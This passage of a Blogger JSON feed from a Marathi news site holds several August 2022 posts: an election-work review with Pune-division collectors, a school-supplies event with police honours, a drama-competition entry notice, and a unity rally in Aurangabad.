sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eपुण्याचे जिल्हाधिकारी डॉ. राजेश देशमुख, सांगलीचे जिल्हाधिकारी डॉ. राजा दयानिधी, कोल्हापूरचे जिल्हाधिकारी राहुल रेखावार, सोलापूरचे जिल्हाधिकारी मिलिंद शंभरकर, साताऱ्याचे जिल्हाधिकारी रुचेश जयवंशी यांनी जिल्ह्यातील मतदार नोंदणी, आधार जोडणी स्थिती,मतदान केंद्र, मतदार जनजागृती, नवमतदार, तृतीयपंथी मतदार नोंदणी तसेच मतदान प्रक्रियेबाबत सादरीकरणाद्वारे माहिती दिली.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eयावेळी निवडणुक प्रकियेबाबतचे प्रशासकीय नियोजन, आधार जोडणी, स्वीप कार्यक्रमात नाविन्यपूर्ण कामकाज, समाज माध्यमांचा वापर, स्वीप कार्यक्रमाअंतर्गत भविष्यातील नियोजन याबाबतही चर्चा झाली.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eयावेळी पाचही जिल्ह्यांचे उपजिल्हा निवडणूक अधिकारी, पुणे जिल्ह्याचे मतदार नोंदणी अधिकारी उपस्थित होते.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7916074268522784848\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/ReviewofelectionproceedingsbytheDeputyElectionCommissioner.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7916074268522784848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7916074268522784848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/ReviewofelectionproceedingsbytheDeputyElectionCommissioner.html","title":"उप निवडणूक आयुक्तांकडून निवडणूक कामकाजाचा आढावा"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YzB_AvhpBeQwn1kx1EfhS3l6FsiVoRjm_AmzZ-nLyi75jsr4oZUbhRsGR3RutozrYREnRnYmd_fn4sQlSffzSVuWb7F1qP4qm6fQVQOXJtEATL7puHv0j1tRaaU9wno5eSIic-foushqvRmJr33W10Z0PHxrvumjvG7rSvUlAdrC5-PbS0rBQ9puZg\/s72-c\/FB_IMG_1660924924272.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5782139623798847565"},"published":{"$t":"2022-08-17T05:14:00.002-07:00"},"updated":{"$t":"2022-08-17T05:14:53.296-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"विद्यार्थ्यांनी स्वतंत्रसैनिकांचे व डॉ बाबासाहेब आंबेडकरांचे योगदान विसरू नये :- अभिजित जाधव"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz3Lmd4VuuZ7YgurTeBbiwoxAHfNYfFW_eDzOkpc2zHeJ8Uq9TlvYTvmT7bHh9rDBRpvUo73tTRmIG8tyVuVxm7uu11zLTQ8zJEKFMRJ_RhIshgVV4ou4N6zrmj6NnC-4yoEbfdx_LzxULb4chKaMgqZ-WtLKmpxBNzkNuwC6f9SgmELABRtXP9KQE7w\/s1024\/FB_IMG_1660738224147.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz3Lmd4VuuZ7YgurTeBbiwoxAHfNYfFW_eDzOkpc2zHeJ8Uq9TlvYTvmT7bHh9rDBRpvUo73tTRmIG8tyVuVxm7uu11zLTQ8zJEKFMRJ_RhIshgVV4ou4N6zrmj6NnC-4yoEbfdx_LzxULb4chKaMgqZ-WtLKmpxBNzkNuwC6f9SgmELABRtXP9KQE7w\/s320\/FB_IMG_1660738224147.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभारतीय स्वातंत्र्याच्या ७५ व्या अमृत मोहोत्सवी वर्षानिमित्त ताडिवाला रोड विभागतील प्रबुद्ध भारत प्रतिष्ठाण व धम्मचक्र यांच्या संयुक्त विद्यमाने मारुती मंदिर चौक या ठिकाणी\u0026nbsp; विद्यार्थी\/विद्यार्थिनींना 1000 शालेय साहित्याचे वाटप व गुणवंत विद्यार्थ्यांचा सत्कार कार्यक्रमाचे आयोजन करण्यात आले होते त्या वेळी सहायक पोलिस निरीक्षक अभिजित जाधव, यांनी विद्यार्थ्यांना मार्गदर्शन करताना सांगितले की स्वतंत्र लढ्यातील क्रांतिकारकांचे व भारतीय घटनाकार डॉ बाबासाहेब आंबेडकर यांचे योगदान कधीही विसरू नये, या वेळी ताडिवाला रोड विभागतील २० तोळे सोने व दोन लाख रुपयांच्या चोरीचा गुन्हा उघडकीस आणून आरोपींना २४ तासात आटक केल्या बद्दल सहाय्यक पोलिस निरीक्षक राहुल पवार, अमोल सरडे, सागर घोरपडे व टीम ( गुन्हे शाखा ) चा माझ्या व नागरिकांच्या हस्ते संविधान प्रत देऊन विशेष सत्कार करण्यात आला या वेळी पोलिस उपनिरीक्षक रेशीम कोळेकर, प्रबुद्ध भारत प्रतिष्ठानचे संस्थापक अध्यक्ष नितीन भाऊ कांबळे, संघर्ष मोटधरे, अंकुश सूर्यवंशी, विशाल जंगले, व प्रदेश काँग्रेस कमिटी अनु जाती विभागाचे उपाध्यक्ष सुजित यादव उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमाचे आयोजन धम्मचक्र प्रतिष्ठान चे आकाश सावंत, प्रमोद गायकवाड, विनय कदम, अमोल साळवे, राहुल सोनकांबळे, दिनेश बराथे, निलेश बोराडे, पप्पू गायकवाड,शिलरत्न सूर्यवंशी, आशिष शिंदे, सतीश गायकवाड, भूषण सुर्यवंशी, यांनी केले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5782139623798847565\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/StudentsshouldnotforgetthecontributionofindependentsoldiersandDrBabasahebAmbedkar-AbhijitJadha.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5782139623798847565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5782139623798847565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/StudentsshouldnotforgetthecontributionofindependentsoldiersandDrBabasahebAmbedkar-AbhijitJadha.html","title":"विद्यार्थ्यांनी स्वतंत्रसैनिकांचे व डॉ बाबासाहेब आंबेडकरांचे योगदान विसरू नये :- अभिजित जाधव"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz3Lmd4VuuZ7YgurTeBbiwoxAHfNYfFW_eDzOkpc2zHeJ8Uq9TlvYTvmT7bHh9rDBRpvUo73tTRmIG8tyVuVxm7uu11zLTQ8zJEKFMRJ_RhIshgVV4ou4N6zrmj6NnC-4yoEbfdx_LzxULb4chKaMgqZ-WtLKmpxBNzkNuwC6f9SgmELABRtXP9KQE7w\/s72-c\/FB_IMG_1660738224147.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-142761304464485812"},"published":{"$t":"2022-08-16T23:37:00.002-07:00"},"updated":{"$t":"2022-08-16T23:49:45.165-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":" महाराष्ट्र राज्य नाट्य स्पर्धा   दिनांक १५ सप्टेंबर, २०२२ पर्यंत प्रवेशिका पाठविण्याची मुदत- मंत्री, सांस्कृतिक कार्य"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyJSL8aFXyN3G7O9SZisdoRDro3C_F4dgRNBscJgw227T90u1DRH6dBOPBKP8yo3s6nkVcIYW1enTwjrw-17jBPF-UZBzwsUOMq2flXBuE_Yju8xxZvCS7jziD73leCYbzwvZaJLlx4YhvQUHdXycKVfj6T735cVpkfSS56iW1765iHnPmNNPUwczEuA\/s552\/IMG_20220817_120224.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"312\" data-original-width=\"552\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyJSL8aFXyN3G7O9SZisdoRDro3C_F4dgRNBscJgw227T90u1DRH6dBOPBKP8yo3s6nkVcIYW1enTwjrw-17jBPF-UZBzwsUOMq2flXBuE_Yju8xxZvCS7jziD73leCYbzwvZaJLlx4YhvQUHdXycKVfj6T735cVpkfSS56iW1765iHnPmNNPUwczEuA\/s320\/IMG_20220817_120224.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई,जय भोसीकर\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; दि. १७ ऑगस्ट :\u0026nbsp; शासनाच्या सांस्कृतिक कार्य संचालनालयाच्या वतीने दि. १५ नोव्हेंबर, २०२२ पासून सुरु होणाऱ्या राज्य नाट्य स्पर्धांसाठी हौशी नाट्य संस्थांकडून दिनांक १७ ऑगस्ट ते १५ सप्टेंबर, २०२२ पर्यंत प्रवेशिका मागविण्यात येत असल्याची माहिती सांस्कृतिक कार्य मंत्री श्री. सुधीर मुनगंटीवार यांनी दिली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;६१ व्या हौशी मराठी नाट्य स्पर्धेची प्राथमिक फेरी दिनांक १५ नोव्हेंबर, २०२२ पासून महाराष्ट्र राज्यातील विविध स्पर्धा केंद्रांवर आयोजित करण्यात येणार आहे. तसेच ६१ व्या महाराष्ट्र राज्य हौशी हिंदी, संगीत व संस्कृत नाट्य स्पर्धांची अंतिम फेरी १ जानेवारी २०२३ पासून प्रत्येकी एका केंद्रावर आयोजित करण्यात येणार आहे. तसेच १९ व्या महाराष्ट्र राज्य बालनाट्य स्पर्धेची स्पर्धेची प्राथमिक फेरी १ जानेवारी २०२३ पासून १० केंद्रांवर आयोजित करण्यात येणार असून दिव्यांग बालनाट्य स्पर्धेची अंतिम फेरी फेब्रुवारी २०२३ मध्ये आयाजित करण्यात येणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;नाट्य स्पर्धेकरीता रु.३,०००\/- इतक्या अनामत रकमेचा धनाकर्ष तर बालनाट्य स्पर्धेकरीता रु.१,०००\/- इतक्या रकमेचा धनाकर्ष स्पर्धक संस्थेने संचालक, सांस्कृतिक कार्य, महाराष्ट्र राज्य, मुंबई यांचे नावे पाठवावयाचा आहे. प्रयोग सादर केल्यानंतर त्याच रकमेचा धनाकर्ष (डीडी) संस्थांना परत करण्यात येईल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;नोंदणीकृत हौशी नाट्य संस्थांना तसेच गतवर्षी राज्यनाटय स्पर्धेत सहभागी झालेल्या नाट्य संस्थांना स्पर्धेसाठी विहित नमुन्यातील प्रवेशिका, नियम संचालनालयाच्या www.mahasanskruti.org या वेबसाईटवर नवीन संदेश या मथळयाखाली उपलब्ध होतील. आवश्यक त्या कागदपत्रासह प्रवेशिका दि. १५ सप्टेंबर, २०२२ पर्यंत खालील पत्त्यावर सादर कराव्यात.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१) मुंबई, कोकण व नाशिक विभागातील संस्थांनी संचालक, सांस्कृतिक कार्य संचालनालय, जुने सचिवालय, विस्तार भवन, पहिला मजला, महात्मा गांधी मार्ग, मुंबई-३२ (022-22043550) या पत्त्यावर प्रवेशिका सादर कराव्यात.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपुणे महसूल विभागातील संस्थांनी, सहाय्यक संचालक, सांस्कृतिक कार्य संचालनालय, विभागीय कार्यालय, बंगला क्रमांक-4, विमानतळ रोड, पुणे (7579085918) या पत्त्यावर प्रवेशिका सादर कराव्यात.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eऔरंगाबाद महसूल विभागातील संस्थांनी सहाय्यक संचालक, सांस्कृतिक कार्य संचालनालय, विभागीय कार्यालय, रुम नंबर-०२, एमटीडीसी बिल्डिंग, गोल्डी टॉकीजच्या समोर, स्टेशन रोड, औंरगाबाद-431005 (08788893590) या पत्त्यावर प्रवेशिका सादर कराव्यात.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eनागपूर व अमरावती महसूल विभागातील संस्थांनी सहाय्यक संचालक, सांस्कृतिक कार्य संचालनालय, विभागीय कार्यालय, द्वारा : अभिरक्षक, मध्यवर्ती संग्रहालय, अस्थायी प्रदर्शन हॉल, तळमजला, सिव्हिल लाईन, नागपूर-440001 (0712-2554211) या पत्त्यावर प्रवेशिका सादर कराव्यात.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; विहित मुदतीनंतर प्राप्त होणाऱ्या प्रवेशिका कोणत्याही परिस्थितीत स्विकारल्या जाणार नाहीत. प्रवेशिकेसोबत आवश्यक असणारी कागदपत्रे जोडलेली नसल्यास किंवा संपूर्ण तपशिल भरला नसल्यास प्रवेशिका अपात्र ठरविण्यात येईल. प्रवेशिकेतील त्रुटींच्या संदर्भात कोणताही पत्रव्यवहार केला जाणार नाही, याची सर्व स्पर्धक संस्थांनी कृपया नोंद घ्यावी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;स्पर्धेसाठी संस्थेची निवड झाल्यानंतर संस्थेने शासनाने निश्चित केलेल्या केंद्रावर व दिलेल्या तारखेस प्रयोग सादर केला नाही, तर त्यांची प्रवेशिकेसोबत भरलेली अनामत रक्कम शासकीय कोषागारात जमा करण्यात येईल. नाट्यस्पर्धेकरीता संस्थांना शासन नियम बंधनकारक राहतील. नियमांचे उल्लंघन केल्यास संस्थेला अपात्र ठरविण्यात येईल.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;राज्यातील जास्तीत जास्त नाटय संस्थांनी महाराष्ट्र राज्य नाट्य स्पर्धेत आपला सहभाग नोंदवावा असे आवाहन सांस्कृतिक कार्य मंत्री श्री. सुधीर मुनगंटीवार यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/142761304464485812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/MaharashtraStateDramaCompetitionDeadlineforsubmissionofentriesis15thSeptember2022MinisterCulturalAffairs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/142761304464485812"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/142761304464485812"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/MaharashtraStateDramaCompetitionDeadlineforsubmissionofentriesis15thSeptember2022MinisterCulturalAffairs.html","title":" महाराष्ट्र राज्य नाट्य स्पर्धा   दिनांक १५ सप्टेंबर, २०२२ पर्यंत प्रवेशिका पाठविण्याची मुदत- मंत्री, सांस्कृतिक कार्य"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyJSL8aFXyN3G7O9SZisdoRDro3C_F4dgRNBscJgw227T90u1DRH6dBOPBKP8yo3s6nkVcIYW1enTwjrw-17jBPF-UZBzwsUOMq2flXBuE_Yju8xxZvCS7jziD73leCYbzwvZaJLlx4YhvQUHdXycKVfj6T735cVpkfSS56iW1765iHnPmNNPUwczEuA\/s72-c\/IMG_20220817_120224.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2060194786200963807"},"published":{"$t":"2022-08-16T06:10:00.000-07:00"},"updated":{"$t":"2022-08-16T06:10:18.822-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"स्वातंत्र्यदिन व वामनदादा कर्डक जयंती निमित्त रिपब्लिकन विद्यार्थी सेनेची एकताज्योत रॅली उत्साहात संपन्न ;   बौद्ध,मुस्लिम,ख्रिश्चन, शीख धर्मगुरूंच्या हस्ते प्रज्वलित केली एकता ज्योत"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFw28TZSFuEFbloGOWsDQcGn7FT8Xo1rdlt5Yyj7D1o1JwON1H9yQw5Prgi6-ls3z8-HTE5rbwiRbGsbBpIJ2CD_FY-FIb7k-rJ-XfwF4Zgh46QLj_VskYX3nakLR2DLW8BPLuA8ZuekSfKWZ1pnZfo8p_cVpW5jwPsHvPY-G9mQN2iQ68SGRtvgAq_A\/s1600\/IMG-20220816-WA0012.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1020\" data-original-width=\"1600\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFw28TZSFuEFbloGOWsDQcGn7FT8Xo1rdlt5Yyj7D1o1JwON1H9yQw5Prgi6-ls3z8-HTE5rbwiRbGsbBpIJ2CD_FY-FIb7k-rJ-XfwF4Zgh46QLj_VskYX3nakLR2DLW8BPLuA8ZuekSfKWZ1pnZfo8p_cVpW5jwPsHvPY-G9mQN2iQ68SGRtvgAq_A\/s320\/IMG-20220816-WA0012.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद दि.१६ स्वातंत्र्याचा अमृतमहोत्सव व वामनदादा कर्डक जयंती निमित्त रिपब्लिकन विद्यार्थी सेना,नागसेनवनातील आजी माजी विद्यार्थी ह्यांच्या वतीने एकता ज्योत मोटारसायकल रॅली काढून महापुरुषांना अभिवादन करण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनागसेनवनातील लुम्बिनी उद्यान येथून बौद्ध भिख्खू नागसेन महाथेरो,ख्रिश्चन धर्मगुरू पास्टर प्रवीण बोरगे,मुस्लिम धर्मगुरू मौलाना ताहेर खासमी,शीख समाजाचे जसप्रीत सिंग ह्यांच्या हस्ते सामाजिक एकतेचे प्रतीक म्हणून एकता ज्योत (मशाल) पेटवण्यात आली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी डॉ.प्रमोद दुथडे हे कार्यक्रमाच्या अध्यक्षस्थानी होते तर श्रावण गायकवाड,विलास जगताप,राहुल साळवे,प्रा.सिद्धोधन मोरे,मिलिंद बनसोडे,पवन पवार,सतीश जाधव,असकर खान,कुणाल राऊत,अमित कांबळे,दिनेश गवळे ,दीपक जाधव,गौतम साबळे,निलेश बत्तीसे,सिद्धार्थ सदाशिवे,प्रशांत बोराडे,ऍडअतुल कांबळे,गुणरत्न सोनवणे,सचिन गायकवाड ह्यांची प्रमुख उपस्थिती होती.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCmPmBs6Xsk3vesPD-1em5DzGguj5D9fT9g-ilp409wADPu_ZnuTgpJtLG_fOlCjQBjR29P82WcKEzdVbank7Dr3x5EnVBx8YAh1y9be_0QtnnXqEaOgdCX_YO5IGUJ68E5vHrJWyMiwakGsSaPVnBXORg7ZnYEriD71lJPA3XWbOiIlm1Op0Pxxfu1g\/s1500\/IMG-20220816-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCmPmBs6Xsk3vesPD-1em5DzGguj5D9fT9g-ilp409wADPu_ZnuTgpJtLG_fOlCjQBjR29P82WcKEzdVbank7Dr3x5EnVBx8YAh1y9be_0QtnnXqEaOgdCX_YO5IGUJ68E5vHrJWyMiwakGsSaPVnBXORg7ZnYEriD71lJPA3XWbOiIlm1Op0Pxxfu1g\/s320\/IMG-20220816-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eनागसेनवातून मोटारसायकल रॅली द्वारे निघालेली एकताज्योत छत्रपती शाहूमहाराज,महावीर स्तंभ,छत्रपती शिवराय,सावित्रीमाई-ज्योतिबा फुले ह्यांना अभिवादन करून भडकल गेट येथे विसर्जित करण्यात आली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदेशात धार्मिक-जातीय तणाव निर्माण करून फूट पडण्याचे षडयंत्र सुरू असल्याने सामाजिक सलोखा राखून जाती धर्मपेक्षा आपला देश व देशहित महत्वाचे आहे युवकांनी पुढे येऊन देशाच्या एकतेला बाधा पोहचविणाऱ्या देशविघातक शक्ती चा बिमोड करावा असे आवाहन नागसेन महाथेरो व धर्मगुरूंनी केला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी आयोजक सचिन निकम,इंजि.अविनाश कांबळे, प्रा.प्रबोधन बनसोडे,कुणाल भालेराव,चिरंजीव मनवर,प्रवीण हिवराळे,सतीश शिंदे,ॲड.तुषार अवचार,गुरू कांबळे,विशाल देहाडे,अमित कांबळे, सचिन शिंगाडे,निखिल आराक,विकास रोडे,तुषार आदके,विशाल बनकर,सम्यक सर्पे, महेंद्र तांबे,रामलिंग कांबळे, किरण गायकवाड आदींनी सहभाग नोंदविला.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge9e7OM20bkd-d7uPwdq_U0jUggzsXXNy19QeUfJ5y5o_bt0M0RJRBc3it-5mUvnfJyu75YumyvY8_R65sDOuGpuxF7_P7LXjvS2isYN1ADPgI8VZ8IlyrPcuE2O4VMhOo_JRVF4Txe3e5vCJmvUNSwYL4rWK5YNVgfXAVk98ZOL_0OxLO2evtN0gLVg\/s1280\/IMG-20220816-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"776\" data-original-width=\"1280\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge9e7OM20bkd-d7uPwdq_U0jUggzsXXNy19QeUfJ5y5o_bt0M0RJRBc3it-5mUvnfJyu75YumyvY8_R65sDOuGpuxF7_P7LXjvS2isYN1ADPgI8VZ8IlyrPcuE2O4VMhOo_JRVF4Txe3e5vCJmvUNSwYL4rWK5YNVgfXAVk98ZOL_0OxLO2evtN0gLVg\/s320\/IMG-20220816-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2060194786200963807\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/IndependenceDayandVamandadaKardakJayantisEktaJyotrallyoftheRepublicanStudentsUnionconcludedwithenthusiasmBuddhistMuslimChristianSikhpriestslittheflameofunity.html#comment-form","title":"0 